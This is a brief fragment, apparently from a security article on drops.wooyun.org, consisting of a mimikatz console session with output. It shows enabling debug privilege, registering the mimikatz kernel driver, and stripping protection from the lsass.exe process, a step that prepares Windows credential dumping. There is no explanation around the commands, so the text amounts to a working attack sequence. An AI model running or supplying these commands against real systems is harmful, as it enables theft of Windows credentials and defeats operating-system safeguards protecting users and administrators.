 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # !+
[*] mimikatz driver not present
[+] mimikatz driver successfully registered
[+] mimikatz driver ACL to everyone
[+] mimikatz driver started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 492 -> 00/00 [0-0-0]
drops.wooyun.org